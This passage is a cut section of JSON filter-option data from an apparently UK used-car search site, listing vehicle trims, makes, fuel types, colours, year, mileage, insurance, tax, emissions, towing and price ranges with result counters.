Pro","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Wentworth","Value":"Wentworth","Name":"Wentworth","Counter":0,"Selected":false,"Sort":74}],"Selected":false,"Counter":373,"Sort":60},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":115},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":116},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":117}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":0,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":75,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":30,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":45,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":18,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":10,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":0,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":1,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":24,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":0,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":2,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":20,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id